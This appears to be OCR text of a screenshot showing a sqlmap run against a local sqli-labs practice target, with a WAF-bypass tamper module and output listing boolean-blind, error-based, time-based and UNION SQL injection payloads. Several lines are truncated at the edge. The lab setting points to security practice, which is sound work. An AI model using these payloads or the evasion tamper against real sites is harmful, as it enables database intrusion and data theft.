 >python2 sqlmap.py -u "http://192.168.13.131/sqli-labs/Less-2/?id=1" --tamper "bypass
s --random-agent
H
{1.5.8.8#dev}
V...
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's res
eral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 12:57:16 /2022-11-24/
[12:57:16] [INFO] loading tamper module 'bypassDog'
[12:57:16] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebKit/53
36' from file 'C:\Python27\sqlmapproject-sqlmap-cc5ba47\data\txt\user-agents.txt'
[12:57:16] [INFO] resuming back-end DBMS 'mysql'
[12:57:16] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 1750=1750
Type: error-based
Title: MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1 AND ROW(7774,7256)>(SELECT COUNT(*),CONCAT(0x71786a7671,(SELECT (ELT(7774=7774,1))),0x717a767671,FLOOR(RAND
CT 6105 UNION SELECT 7116)a GROUP BY x)
Type: time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: id=1 AND 3722=BENCHMARK(5000000,MD5(0x70516264))
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: id=-3251 UNION ALL SELECT NULL,NULL,CONCAT(0x71786a7671,0x4e787855787246484d774661445964716f4549754556624d62424e